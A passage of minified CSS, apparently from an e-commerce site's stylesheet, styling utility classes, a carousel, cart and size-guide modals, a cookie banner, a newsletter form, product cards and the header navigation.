(min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light,.font-weight-lighter,.font-weight-normal{font-weight:300!important}.font-weight-bold,.font-weight-bolder{font-weight:500!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#231f20!important}a.text-primary:focus,a.text-primary:hover{color:#000!important}.text-secondary{color:#f7f7f7!important}a.text-secondary:focus,a.text-secondary:hover{color:#d1d1d1!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#eaab00!important}a.text-warning:focus,a.text-warning:hover{color:#9e7300!important}.text-danger{color:#d20000!important}a.text-danger:focus,a.text-danger:hover{color:#860000!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#231f20!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}.text-body{color:#231f20!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}:root{--navbar-expand-breakpoint:1020px}.anchor-target{position:absolute;opacity:0;pointer-events:none;z-index:-1;display:block}.img-fluid{width:100%}.container-fluid{max-width:1550px;margin-left:auto;margin-right:auto}.no-gutters{margin-right:0!important;margin-left:0!important}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0!important;padding-left:0!important}.container,.container-fluid{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,[class*=col-]{padding-right:15px;padding-left:15px}@media (min-width:576px){.container,.container-fluid{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}@media (min-width:768px){.container,.container-fluid{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,[class*=col-]{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container,.container-fluid{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}@media (min-width:1200px){.container,.container-fluid{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}.btn{text-transform:uppercase}.swal-wide{width:90%!important}@media (min-width:992px){.swal-wide{width:70%!important}}.h1.section-title,.h2.section-title,.h3.section-title,.h4.section-title,.h5.section-title,.h6.section-title,h1.section-title,h2.section-title,h3.section-title,h4.section-title,h5.section-title,h6.section-title{position:relative}::selection{background:#eaab00}::-moz-selection{background:#eaab00}.full-row-bg{background-color:#f2f2f2}.btn-arrow-right{padding-right:30px;background-size:auto 11px;background-image:url([data-uri]);background-position:calc(100% - 10px) 50%;background-repeat:no-repeat}.lazyload,.lazyloading{opacity:.01}.lazyloaded{opacity:1;-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1)}img[data-src],img[data-srcset]{display:block;min-height:1px}main.wrap{padding-top:100px}select.form-control{padding-top:10px;padding-bottom:10px}.btn.btn-disable-on-loading{position:relative}.btn.btn-disable-on-loading:after{content:"";background-image:url("[data-uri]");background-size:20px 20px;background-repeat:no-repeat;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:20px;width:20px;pointer-events:none;opacity:0;-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1)}.btn.btn-disable-on-loading.loading{opacity:1;text-indent:-10000px}.btn.btn-disable-on-loading.loading:after{opacity:1}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.btn.btn-disable-on-loading:after{background-image:url([data-uri])}.btn.btn-disable-on-loading.btn-warning:after{background-image:url([data-uri])}}.mt-50{margin-top:50px}.mt-40{margin-top:40px}.mt-30{margin-top:30px}.mt-25{margin-top:25px}.mt-20{margin-top:20px}.mt-15{margin-top:15px}.mt-10{margin-top:10px}.mt-5{margin-top:5px}.mt-0{margin-top:0}.mb-50{margin-bottom:50px}.mb-40{margin-bottom:40px}.mb-30{margin-bottom:30px}.mb-25{margin-bottom:25px}.mb-20{margin-bottom:20px}.mb-15{margin-bottom:15px}.mb-10{margin-bottom:10px}.mb-5{margin-bottom:5px}.mb-0{margin-bottom:0}.swal-size-xlg{width:50%!important}.ui-menu.ui-widget.ui-widget-content.ui-autocomplete.ui-front{z-index:999999}@media only screen and (max-width:600px){.swal-size-xlg{width:100%!important}}.swal2-container{padding:30px 15px}@media (min-width:576px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:768px){.swal2-container{padding-top:30px;padding-bottom:30px}}@media (min-width:992px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:1200px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:576px){.swal2-container{padding-left:25px;padding-right:25px}}@media (min-width:768px){.swal2-container{padding-left:15px;padding-right:15px}}@media (min-width:992px){.swal2-container{padding-left:25px;padding-right:25px}}@media (min-width:1200px){.swal2-container{padding-left:25px;padding-right:25px}}.swal2-container.swal2-shown{background-color:hsla(0,0%,100%,.8)}.swal2-popup{border:1px solid #c7c7c7;padding:15px;width:520px;border-radius:3px}@media (min-width:576px){.swal2-popup{padding:25px}}@media (min-width:768px){.swal2-popup{padding:15px}}@media (min-width:992px){.swal2-popup{padding:25px}}@media (min-width:1200px){.swal2-popup{padding:25px}}.swal2-popup .swal2-content{color:#231f20;font-size:1rem}.swal2-popup .swal2-content td.normal{font-weight:400!important}.swal2-popup .swal2-content .alert{margin-top:20px;position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.swal2-popup .swal2-content .alert.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.swal2-popup .swal2-content .alert.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.swal2-popup .swal2-title{text-transform:uppercase;font-weight:500;color:#231f20;margin:0 0 20px;font-size:1rem}.swal2-popup .swal2-actions{margin:30px auto 0}.swal2-popup .swal2-actions .btn{min-width:126px;margin:0 10px 15px}@media (min-width:576px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.cart-modal{width:640px}@media (min-width:768px){.swal2-popup.cart-modal .swal2-content .row{margin-top:20px}}@media (max-width:767.98px){.swal2-popup.cart-modal .swal2-content .row .details{margin-top:20px}}.swal2-popup.cart-modal .swal2-content .row img{width:150px}.swal2-popup.cart-modal .swal2-content .row p{margin-bottom:13px;text-align:left}.swal2-popup.cart-modal .swal2-content .row p strong{text-transform:uppercase;font-size:.9375rem}.swal2-popup.cart-modal .swal2-content .row p:last-child{margin-bottom:0}.swal2-popup.cart-modal .swal2-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:0;margin-right:0}.swal2-popup.cart-modal .swal2-actions .btn{margin-left:0;margin-right:0;margin-bottom:15px;width:100%}@media (min-width:576px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.cart-modal .swal2-actions .btn:last-child{margin-bottom:0}.swal2-popup.size-guide-modal{width:720px}.swal2-popup.size-guide-modal .swal2-content iframe{height:46vh;max-height:500px;min-height:200px}.swal2-popup.size-guide-modal .swal2-actions{margin-top:20px}.swal2-popup.return-request-modal #swal2-content{text-align:left}.swal2-popup.return-request-modal #swal2-content textarea{min-height:80px}.swal2-popup.return-request-modal #swal2-content .form-group:last-child{margin-bottom:0}.swal2-popup.return-request-modal #swal2-content .error{color:#d20000;font-size:.9375rem}.swal2-popup.return-request-modal .swal2-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:0;margin-right:0}.swal2-popup.return-request-modal .swal2-actions .btn{margin-left:0;margin-right:0;margin-bottom:15px;width:100%}@media (min-width:576px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.return-request-modal .swal2-actions .btn:last-child{margin-bottom:0}.swal2-popup.video-player-modal{width:1440px;border:none;background-color:transparent}.swal2-popup.video-player-modal .swal2-actions,.swal2-popup.video-player-modal .swal2-header{display:none!important}.swal2-popup.video-player-modal .video-container{position:relative;padding-bottom:56.25%}.swal2-popup.video-player-modal .video-container video{position:absolute;width:100%;height:auto;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.swal2-show{-webkit-animation:swal2-show easing(quartOut) .2s;-o-animation:swal2-show .2s easing(quartOut);animation:swal2-show easing(quartOut) .2s}.swal2-hide{-webkit-animation:swal2-hide easing(quartOut) .11s forwards;-o-animation:swal2-hide .11s easing(quartOut) forwards;animation:swal2-hide easing(quartOut) .11s forwards}@-webkit-keyframes swal2-show{0%{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}45%{-webkit-transform:scale(1.02);transform:scale(1.02)}80%{-webkit-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-o-keyframes swal2-show{0%{-o-transform:scale(.7);transform:scale(.7);opacity:0}45%{-o-transform:scale(1.02);transform:scale(1.02)}80%{-o-transform:scale(.98);transform:scale(.98)}to{-o-transform:scale(1);transform:scale(1);opacity:1}}@keyframes swal2-show{0%{-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:0}45%{-webkit-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}80%{-webkit-transform:scale(.98);-o-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}}@-o-keyframes swal2-hide{0%{-o-transform:scale(1);transform:scale(1);opacity:1}to{-o-transform:scale(.7);transform:scale(.7);opacity:0}}@keyframes swal2-hide{0%{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:0}}.rounded-arrow-button{position:relative;border-radius:100%;background-color:hsla(0,0%,100%,.6);padding:0;line-height:1;width:30px;height:30px}@media (min-width:576px){.rounded-arrow-button{width:40px;height:40px}}@media (min-width:768px){.rounded-arrow-button{width:30px;height:30px}}@media (min-width:992px){.rounded-arrow-button{width:40px;height:40px}}@media (min-width:1200px){.rounded-arrow-button{width:50px;height:50px}}.rounded-arrow-button svg{width:33%;height:auto;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rounded-arrow-button svg,.rounded-arrow-button svg polygon{-webkit-transition:all .2s cubic-bezier(.26,1.04,.54,1);-o-transition:all .2s cubic-bezier(.26,1.04,.54,1);transition:all .2s cubic-bezier(.26,1.04,.54,1)}.rounded-arrow-button svg polygon{fill:#231f20}.rounded-arrow-button:hover svg polygon{fill:#eaab00}.form-control{padding-left:.625rem;padding-right:.625rem}@media (min-width:576px){.form-control{padding-left:1.25rem;padding-right:1.25rem}}@media (min-width:768px){.form-control{padding-left:.625rem;padding-right:.625rem}}@media (min-width:992px){.form-control{padding-left:1.25rem;padding-right:1.25rem}}.emb-cp-dialog{position:fixed;bottom:-1px;display:block;z-index:90000;border-top:2px solid #eaab00;background-color:#fff;width:100%;left:0;font-size:.8125rem}.emb-cp-dialog .row{padding-top:20px;padding-bottom:20px}.emb-cp-dialog h5{font-size:.8125rem;margin-bottom:5px}.emb-cp-dialog ul{padding:0;margin:5px 0 0}.emb-cp-dialog ul li{list-style:none}.emb-cp-dialog ul li a{text-decoration:underline}.emb-cp-dialog #embCpDialogCookiesContinue{display:inline-block;margin-top:20px}@media (min-width:768px){.emb-cp-dialog #embCpDialogCookiesContinue{margin-top:0}}.emb-cp-dialog p{margin:0}#acocuntNewsletterForm h3,#newsletterForm h3{font-size:.9375rem;text-transform:uppercase;margin-bottom:20px}@media (min-width:992px){#acocuntNewsletterForm h3,#newsletterForm h3{margin-bottom:25px}}#acocuntNewsletterForm form,#newsletterForm form{margin:0 auto}@media (min-width:768px){#acocuntNewsletterForm form,#newsletterForm form{max-width:640px}}@media (min-width:992px){#acocuntNewsletterForm form,#newsletterForm form{max-width:440px}}#acocuntNewsletterForm form button.btn,#newsletterForm form button.btn{min-width:150px;text-align:center;border-bottom-right-radius:3px;border-top-right-radius:3px;border-width:1px;border-color:#c7c7c7}#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox{padding-left:34px;margin:26px auto 0}@media (min-width:768px){#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox{max-width:684px}}@media (min-width:992px){#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox{max-width:484px}}#acocuntNewsletterForm form .custom-checkbox label,#newsletterForm form .custom-checkbox label{font-size:.625rem}#acocuntNewsletterForm form .custom-checkbox label:after,#acocuntNewsletterForm form .custom-checkbox label:before,#newsletterForm form .custom-checkbox label:after,#newsletterForm form .custom-checkbox label:before{left:-34px}#acocuntNewsletterForm form .custom-checkbox a,#newsletterForm form .custom-checkbox a{text-decoration:underline}#acocuntNewsletterForm{margin-top:40px;margin-bottom:120px}.breadcrumbs{margin-bottom:30px}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumbs ul li .sep{display:inline-block;margin-left:5px;margin-right:9px}.product-price .price{font-size:.9375rem}.product-price .price.discounted{color:#d20000;margin-right:8px;margin-left:8px}article.product{font-size:.9375rem;text-align:center;position:relative}article.product .product-link{display:block;max-width:276px;margin:0 auto}@media (min-width:992px){article.product .product-link{max-width:none}}article.product .product-link:hover .product-image{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}article.product .product-label{position:absolute;left:15px;right:15px;top:0;z-index:2;text-transform:uppercase;padding:8px 10px;font-size:.8125rem;line-height:1.2}@media (min-width:576px){article.product .product-label{left:25px}}@media (min-width:768px){article.product .product-label{left:15px}}@media (min-width:992px){article.product .product-label{left:25px}}@media (min-width:1200px){article.product .product-label{left:25px}}@media (min-width:576px){article.product .product-label{right:25px}}@media (min-width:768px){article.product .product-label{right:15px}}@media (min-width:992px){article.product .product-label{right:25px}}@media (min-width:1200px){article.product .product-label{right:25px}}@media (min-width:576px){article.product .product-label{font-size:.9375rem}}article.product .product-label:after{content:"";position:absolute;display:block;left:50%;bottom:-14px;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-color:currentcolor transparent transparent;border-style:solid;border-width:14px 20px 0;border-top-color:inherit}article.product .product-name{font-weight:500;font-size:inherit;text-transform:uppercase;margin-bottom:8px;position:relative;z-index:3}article.product .product-info{font-size:.9375rem}article.product .product-info span{display:block}article.product .product-image{margin-bottom:20px;position:relative;padding-bottom:94%;z-index:1;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .6s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .6s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .6s cubic-bezier(.26,1.04,.54,1);transition:transform .6s cubic-bezier(.26,1.04,.54,1);transition:transform .6s cubic-bezier(.26,1.04,.54,1),-webkit-transform .6s cubic-bezier(.26,1.04,.54,1),-o-transform .6s cubic-bezier(.26,1.04,.54,1);background-color:#fff}article.product .product-image img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}article.product .product-image:after,article.product .product-image img{position:absolute;left:0;top:0;-webkit-transform:translateZ(0);transform:translateZ(0)}article.product .product-image:after{content:"";bottom:0;right:0;background-color:rgba(0,0,0,.05)}header.banner{position:fixed;top:0;left:0;width:100%;z-index:1030}header.banner .header-section{background-color:#000;color:#fff;height:50px;max-width:none!important}header.banner .header-section a{color:#fff}header.banner .header-section a:hover{color:#d9d9d9}header.banner .header-section .nav-container{position:fixed;left:0;top:50px;bottom:0;width:320px;z-index:1;background-color:#fff;-webkit-overflow-scrolling:touch;overflow-y:scroll;-ms-scroll-chaining:none;overscroll-behavior:none;display:none!important;-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px);opacity:0}@media (min-width:576px){header.banner .header-section .nav-container{width:390px}}body.mobile-menu header.banner .header-section .nav-container{display:block!important;-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px);opacity:0;-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.4,.64,.68,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.4,.64,.68,1);-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.4,.64,.68,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1),transform .3s cubic-bezier(.4,.64,.68,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1),transform .3s cubic-bezier(.4,.64,.68,1),-webkit-transform .3s cubic-bezier(.4,.64,.68,1),-o-transform .3s cubic-bezier(.4,.64,.68,1)}body.mobile-menu.mobile-menu-in header.banner .header-section .nav-container{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}@media (max-width:1019.98px){header.banner .header-section .nav-container a{color:#231f20}header.banner .header-section .nav-container a:hover{color:#594f51}}@media (min-width:1020px){header.banner .header-section .nav-container{position:relative;left:auto;top:auto;bottom:auto;width:auto!important;z-index:1;background-color:transparent;padding:0!important;-webkit-overflow-scrolling:auto;overflow:visible!important;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;opacity:1!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;height:116px}body.mobile-menu header.banner .header-section .nav-container,header.banner .header-section .nav-container{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}header.banner .header-section nav.nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (min-width:1020px){header.banner .header-section nav.nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}header.banner .header-section nav.nav ul{margin:0;padding:0;list-style:none;list-style-image:url([data-uri])}header.banner .header-section nav.nav ul li a{display:block;padding-left:15px;padding-right:15px;font-size:.9375rem;font-weight:500;line-height:1.2}@media (min-width:576px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:768px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:992px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:1200px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li a{position:relative!important;display:inline-block!important;padding:4px 4px 3px!important;margin-left:4px!important;margin-right:4px!important;background:none!important;font-size:.8125rem;-webkit-transition:color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:color .2s cubic-bezier(.26,1.04,.54,1);transition:color .2s cubic-bezier(.26,1.04,.54,1)}}header.banner .header-section nav.nav ul li.cat-lev-1>a{border-bottom:1px solid #f0f0f0;letter-spacing:.5px;padding-top:20px;padding-bottom:20px;text-transform:uppercase;-webkit-transition:background-color .3s cubic-bezier(.26,1.04,.54,1),color .3s cubic-bezier(.26,1.04,.54,1);-o-transition:background-color .3s cubic-bezier(.26,1.04,.54,1),color .3s cubic-bezier(.26,1.04,.54,1);transition:background-color .3s cubic-bezier(.26,1.04,.54,1),color .3s cubic-bezier(.26,1.04,.54,1);background-color:transparent}header.banner .header-section nav.nav ul li.cat-lev-1>a:hover{background-color:#f7f7f7}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1>a{position:relative}header.banner .header-section nav.nav ul li.cat-lev-1>a:after{content:"";display:block;position:absolute;top:50%;right:15px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.26,1.04,.54,1)}}@media (max-width:1019.98px) and (min-width:576px){header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px) and (min-width:768px){header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:15px}}@media (max-width:1019.98px) and (min-width:992px){header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px) and (min-width:1200px){header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed){background-color:#f7f7f7!important;color:#eaab00!important}header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed)~ul{background-color:#f7f7f7}header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed):after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1>a{border-bottom:none}header.banner .header-section nav.nav ul li.cat-lev-1>a:hover{color:#eaab00}}@media (min-width:1200px){header.banner .header-section nav.nav ul li.cat-lev-1>a{margin-left:8px!important;margin-right:8px!important}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1{position:relative;height:50px;background-color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header.banner .header-section nav.nav ul li.cat-lev-1>ul{position:absolute;top:50px;left:-13px;background-color:#fff;height:auto!important;padding-top:20px;padding-bottom:20px;border:1px solid #e7e7e7;border-bottom-left-radius:3px;border-bottom-right-radius:3px}header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse{opacity:0}header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapsing{-webkit-transition-duration:0ms!important;-o-transition-duration:0ms!important;transition-duration:0ms!important;opacity:0}header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse.show,header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapsing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse.show{-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1)!important;-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1)!important;transition:opacity .3s cubic-bezier(.26,1.04,.54,1)!important;opacity:1}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-2>a{padding-top:20px;padding-bottom:10px;font-size:.9375rem;text-transform:capitalize;font-weight:700}header.banner .header-section nav.nav ul li.cat-lev-2:first-child>a{padding-top:20px}header.banner .header-section nav.nav ul li.cat-lev-2:not(:first-child){border-top:1px solid #f0f0f0;margin-top:10px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-2{min-width:184px}header.banner .header-section nav.nav ul li.cat-lev-2:not(:first-child){border-left:1px solid #e7e7e7}header.banner .header-section nav.nav ul li.cat-lev-2>a{color:#231f20;width:144px;padding-top:5px!important;padding-bottom:10px!important;font-size:.8125rem;text-transform:capitalize!important;font-weight:500!important;margin-left:20px!important;margin-right:20px!important}header.banner .header-section nav.nav ul li.cat-lev-2>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-3>a{padding-top:10px;padding-bottom:10px;font-size:.9375rem;text-transform:capitalize;font-weight:300}header.banner .header-section nav.nav ul li.cat-lev-3:last-child>a{padding-bottom:20px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-3>a{color:#231f20;width:144px;padding-top:5px!important;padding-bottom:5px!important;font-size:.8125rem;text-transform:capitalize!important;font-weight:300!important;margin-left:20px!important;margin-right:20px!important}}header.banner .header-section .logo{z-index:5;height:22px;margin-right:30px}header.banner .header-section .logo img{height:22px;width:auto;vertical-align:top}@media (max-width:1019.98px){header.banner .header-section .search{width:auto!important}}header.banner .header-section .search input[type=search]::-webkit-search-cancel-button,header.banner .header-section .search input[type=search]::-webkit-search-decoration,header.banner .header-section .search input[type=search]::-webkit-search-results-button,header.banner .header-section .search input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}header.banner .header-section .search form{position:absolute;bottom:0;left:0;right:0;height:50px;background-color:#fff;z-index:-1;display:none;-webkit-transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.26,1.04,.54,1)}header.banner .header-section .search form .form-group{margin:0}header.banner .header-section .search form .form-group .form-control{border-radius:0;background-color:transparent;border-color:transparent!important;text-align:left!important;padding:14px 11px 14px 41px;position:relative;top:3px;height:44px;width:calc(100% - 6px);left:3px}@media (min-width:576px){header.banner .header-section .search form .form-group .form-control{padding-left:61px}}@media (min-width:768px){header.banner .header-section .search form .form-group .form-control{padding-left:41px}}@media (min-width:992px){header.banner .header-section .search form .form-group .form-control{padding-left:61px}}@media 